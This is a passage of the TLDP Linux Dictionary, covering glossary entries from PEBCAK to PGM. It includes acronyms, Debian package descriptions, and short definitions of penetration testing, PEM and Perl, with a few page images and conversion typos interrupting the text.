

# *PEBCAK*

Problem Exists Between Chair And Keyboard (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PEBKAC*

Problem Exists Between Keyboard And Chair (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEC*

Program Execution Control (IBM, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEDS*

Planning, programming, budget, and execution Electronic Delivery System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEEK*

Partners Early Experience Kit (Taligent) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *peer−to−peer file transfer*

A file−sharing technique for local area networks (LANs) in which each user has access to the public files located on the workstation of any other network user. Each user determines which files, if any, he or she wants to make public for network access. See TOPS. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *peer−to−peer network*

A local area network (LAN) without a central server and in which all computers in the network have access to the public idles located on all other workstation. See client/server network and peer−to−peer file transfer. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PeeWeeLinux*

PeeWeeLinux is an ongoing development effort to provide an environment that makes the configuration and installation of a Linux operating system on an embedded platform as easy and painless as possible.> PeeWeeLinux v0.61.1 was released February 27, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PEL*

Picture ELement From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PEM*

Privacy Enhanced Mail (PSRG, RFC 1421/1422/1423/1424) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEM (Privacy Enhanced E−mail)*

Of historical interest only, PEM was the first Internet standard for encrypting/signing e−mail. It later evolved into S/MIME. Contrast: Core components of PEM influenced later standards such as SSL. For example, the certificates used by some SSL implementations end in the suffix ".pem". Contrast: PEM and PGP are functionaly similar as far as e−mail encryption is concerned. The main difference is that PEM is based upon PKI standards like X.509 certificates, whereas PGP uses more ad hoc technologies. The frameworks are completely incompatible, so that an e−mail encrypted using one system cannot be decrypted using the other. The basic difference in the framework is that PEM uses X.509 hierarchy of certificate authorities, whereas PGP uses a more distributed "web of trust". From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PEN*

Public Education Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pencam*

Download images from STV0680B−001 chip based digital cameras pencam is a command line program which can download images from digital cameras which use the STV0680B−001 chip (e.g. the Aiptek Pencam or the Nisis Quickpix 2). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

```
penetration testing (pen testing)
```
A penetration test is where a client hires ethical hackers to attempt to break into their systems. The value of pentration testing is that attack and defense are different mindsets. People who must defend against systems are frequently not very good at finding ways into systems, and vice versa. Controversy: There are several well−documented cases where clients have been burned by such tests. The penetration testers may find juicy corporate data that they cannot resist taking. Controversy: Many people debate the effecacy of such tests. Evil hackers will choose a set of techniques that protect them from being caught. Penetration testers do not fear prosecution, and will therefore choose a different set of techniques. See also: tiger team From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *penguin−command*

a missile command clone This is a clone of the classic "Missile Command" Game, but it has better graphics and music. You have to defend cities by shooting at missiles, flyers and smartbombs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *penguineyes*

A gtk version of xeyes penguineyes displays Tux, Evil Tux, Penguin of Lurve, Robopenguin, Gnu, Dust Puppy or Linus following your mouse cursor with their eyes. Upstream webpage: no longer available (was http://www.crathva.fsnet.co.uk/penguineyes.html) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pente*

Five in a row game for X and the console Pente is the English name for the Asian game ni−nuki, which itself is a version of the game go−moku. The game is a variant of the well known five in a row. Placing five stones in a row is one way to win, the other is to capture five pairs of the opponents stones. Pente can run in three different modes: X, curses or text. You can play against the computer or another human, and there is also support for playing over a network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pentium−builder*

force pentium optimized compilation Replaces gcc, cc, and  $g++$  with scripts that build pentium optimized code. (Other processors can be optimized for as well.) By default, after installing this package, the compilers will behave normally. However, if the environment variable DEBIAN\_BUILDARCH=pentium is set, they will enter pentium optimized compile mode. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEP*

Packetized Ensemble Protocol (Telebit) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PEP*

Personal Exam Prep (MS, ATEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PER*

Packed Encoding Rules (ASN.1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PER*

Program Event Recording From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *perdition*

POP3 and IMAP4 Proxy server Perdition allows users to connect to a content−free POP3 or IMAP4 server that will redirect them to their real POP3 or IMAP4 server. This enables mail retrieval for a domain to be split across multiple backend servers on a per user basis. This can also be used to as a POP3 or IMAP4 proxy especially in firewall applications. Perdition supports arbitrary library based map access to determine the server for a user. POSIX Regular Expression, GDBM, MySQL, PostgreSQL and LDAP libraries ship with the distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*perdition−ldap*

Library to allow perdition to access LDAP based pop maps. Perdition allows for arbitrary user database access through shared libraries much in the manner of NSS in glibc. This package allows a user database to be sourced from LDAP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perdition−mysql*

Library to allow perdition to access MySQL based pop maps. Perdition allows for arbitrary user database access through shared libraries much in the manner of NSS in glibc. This package allows a user database stored in a MySQL database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perdition−postgresql*

Library to allow perdition to access PostgreSQL based pop maps. Perdition allows for arbitrary user database access through shared libraries much in the manner of NSS in glibc. This package allows a user database stored in a PostgreSQL database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perforate*

Utilities to save disk space GNU cp used to detect files that contain 0−filled holes and save disk space by skipping them with lseek when writing a file and thus not allocating disk blocks. Unfortunately it does no longer. So here is program to make holes in existing files. Also there are some scripts that help cleaning up the hard disk (finding duplicated and/or unstripped files). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *perimeter network*

A network added between a protected network and an external network,in order to provide an additional layer of security. A perimeter network is sometimes called a DMZ. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *peripheral component interconnect (PCI)*

A computer system's local bus that provides a high−speed connection between a computer system and its peripherals; allows connection of up to seven peripheral devices in a single system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perl*

Larry Wall's Practical Extraction and Report Language. An interpreted scripting language, known among some as "Unix's Swiss Army Chainsaw". Perl is optimised for scanning arbitrary text files and system administration. It has built−in extended regular expression matching and replacement, a data−flow mechanism to improve security with setuid scripts and is extensible via modules that can interface to C libraries. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERL*

Pathologically Eclectic Rubbish Lister (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perl*

Perl is a high−level programming language with roots in C, sed, awk and shell scripting. Perl is good at handling processes and files, and is especially good at handling text. Perl's hallmarks are practicality and efficiency. While it is used to do a lot of different things, Perl's most common applications (and what it excels at) are probably system administration utilities and web programming. A large proportion of the CGI scripts on the web are written in Perl. You need the perl package installed on your system so that your system can handle Perl scripts. You need perl−base to have a full perl. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERL*

PERL is a popular scripting language. PERL is so popular because: It runs on all platforms (UNIX, Windows, etc.) It easily parses text files and generates reports. It is easily to learn. Supports a large library of utilities to work from. Easily integrated into web−servers for CGI It is open−source Key

point: v5 of PERL has the concept of "tainted" input that cannot be passed raw to the operating system without preprocessing. This is an amazingly useful feature that solves the majority of input validation problems in CGI scripts. Key point: A frequent misconfiguration is putting a PERL executable directly in the cgi−bin directory, allowing remote access of it. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERL*

Practical Extraction and Report Language (PERL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Perl*

Practical Extraction and Report Language − An interpreted language developed by Larry Wall (, author of patch $(1)$  and rn $(1)$ ) and distributed over Usenet. Superficially resembles awk, but is much hairier, including many facilities reminiscent of sed(1) and shells and a comprehensive Unix system−call interface. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perl*

Practical Extraction and Report Language From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERL (Practical Extraction and Report Language)*

In UNIX an interpreted scripting language that is specifically designed for scanning text files, extracting information from these files, and preparing reports summarizing this information. Written by Larry Wall, pert is widely used to create Common Gateway Interface (CGI) scripts that handle the output of HTML forms. See HyperText Markup Language (HTML) and interpreter. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Perl (Practical Extraction and Report Language) A common scripting/programming language. It is often used on UNIX/Linux Web servers for generating CGI scripts. From I−gloss*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *perl2html*

Highlight perl sources for WWW presentation perl2html can highlight your source for presentation in the WWW. It can also be used as a CGI script and can detect whether the client browser supports compressed data to save bandwidth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perlbug*

how to submit bug reports on Perl From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perlcc*

generate executables from Perl programs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *perlmagick*

A perl interface to the libMagick graphics routines. PerlMagick is a perl module which gives you all the functionality you can enjoy in the imagemagick package binaries, from perl. One can load several images with perlmagick, apply numerous transformations and operations on the images and write them back, possibly in a different format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perlmenu*

Menu and Template (curses−based) UI for Perl perlmenu is a Perl module that provides your application with access to easy−to−use functions for templates, menus, forms, and the like −− everything needed to put a slick UI on a program without resorting to a GUI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perlsgml*

tools to build and analyze SGML or XML document type definitions. dtd2html generates a suite of linked HTML documents listing the components and features of each element in an SGML Document

Type Definition (DTD). dtddiff shows differences between two DTDs. dtdtree shows the hierarchy tree (in ASCII) of SGML elements in a DTD. dtdview is an interactive program for studying an SGML DTD. stripsgml strips SGML markup from a file, and also attempts to translate entity references to standard ASCII characters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perltidy*

A Perl script indenter and reformatter Perltidy is a Perl script which indents and reformats Perl scripts to make them easier to read. The formatting can be controlled with command line parameters. The default parameter settings approximately follow the suggestions in the Perl Style Guide. If you write Perl scripts, or spend much time reading them, you will probably find it useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PERM*

Pre−Embossed Rigid Magnetic (Sony, HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERMIS*

PERManentes InventurabwicklungsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *permission*

Identifiers that control access to files; consists of three fields: user, group, and other; generally controls read, write, and execute operations. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Permission*

The authority to read and write files and directories, and execute programs. Varying permission levels can be assigned by the Superuser, or root operator, on a file−by−file, directory−by−directory basis or by account name (User ID). From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Permission Block*

This is part of the inode table's entries for each file and directory. The permission block can be shown for files and directores by using "ls −al" − the long output directory listing and is represented by 10 characters. The first character is a file type indicator differentiating between a file and a directory. The other nine characters refer to access permissions for the owner, group and world. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PEROM*

Programmable Erasable Read Only Memory (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PERPOS*

PERpetual Processing Operating System (OS, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Personal Computer Memory Card International Association (PCMCIA)*

A standard for PC cards. Adding a modem, network card, and removable disk drives (especially on portable computers) sometime requires the use of PCMCIA cards and compatible slots on computer systems. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *perspic*

A text indexing and word search program Perspic is a tool for the study of documents that change infrequently if at all, e.g. sacred texts, ancient texts of historical interest, etc. Perspic build a fully indexed and compressed version of the original text files. Word search results are summarized by line. Selecting a given line opens the full text about the given word. Other features include dictionary definition of words, scanning of word derivatives, and saving selected quotations with their accompanying attribution. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PERT*

Program Evaluation / Evolution and Review Technique From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Fast file transfer program (no authentication!) This program transfers files from host to host on command line (within your telnet sessions). You may copy directories recursively, send/receive stdin/stdout, use your own filters, accept specified clients ... It is the fastest file transfer program on the net! ;^) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pftp*

Internet file transfer program From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PFWG*

[WAI] Protocols and Formats Working Group (WAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGA*

Pin Grid Array (IC, CPU) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PGA*

Professional Graphics Adapter (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgaccess*

Tk/Tcl front−end for PostgreSQL database A Tk/Tcl program for X that provides a front−end to PostgreSQL. It can be used to generate and store queries, views and new forms. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgapack*

A general−purpose genetic algorithm package PGAPack is a general−purpose, data−structure−neutral, parallel genetic algorithm package being developed at Argonne National Laboratory. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PGC*

Professional Graphics Controller From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pgdocs−pdf*

PostgreSQL documentation in PDF format on US letter paper PostgreSQL documentation in PDF format formatted for US letter paper size From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pgdocs−pdf−a4*

PostgreSQL documentation in PDF format for A4 paper PostgreSQL documentation in PDF format, arranged for A4 size paper. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGFNA*

Prince George Free−Net Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGI*

Parameter Group Identifier (SPDU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgi*

Progeny graphical installer creation system This package contains PGI, a multi−architecture graphical installer creation system for Debian GNU/Linux originally developed by Progeny Linux Systems, Inc., for their Debian−based "Progeny Debian" operating system. This package enables the user to create ISO images containing a bootable installer (PGI) which guides the user through the steps of installation. The installer supports text and graphical installation modes. PGI runs debootstrap to install a minimal Debian system to the target filesystem(s), sets up a boot loader (if the installing user requests), and uses the pivot\_root() system call to "boot" into the installed system. ISO images may be generated with complete or partial Debian package archives, or with the the installer only (useful for network−only installs, which PGI supports.) PGI is extensible and customizable. Two example extensions are provided with this package; one uses the base−config package, while the other

configures the installed system using the X−based Configlet system. Two manuals are provided as part of this package. "Creating Debian Installers with PGI" documents the setup and configuration of a PGI−based installer ISO in detail. "Using the PGI Debian Installer" is an example of a PGI user's manual. Those creating custom installers with PGI will want to update the user's manual for their target audience. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGM*

